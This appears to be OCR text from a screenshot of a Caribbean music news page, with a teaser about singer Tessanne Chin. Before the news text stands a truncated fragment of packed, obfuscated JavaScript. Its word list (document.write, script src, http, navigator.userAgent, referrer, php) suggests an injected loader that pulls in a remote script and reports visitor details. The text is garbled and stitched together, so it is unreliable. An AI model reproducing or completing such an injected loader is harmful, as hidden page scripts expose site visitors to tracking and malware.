
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|kznde|var|u0026u|ref
errer|hkysi||js|php'.split('|'),0,{})) Lifestyle and Social
commentator - Sherika Miller In Caribbean Music
News. Recording artist Tessanne Chin made the
nation proud...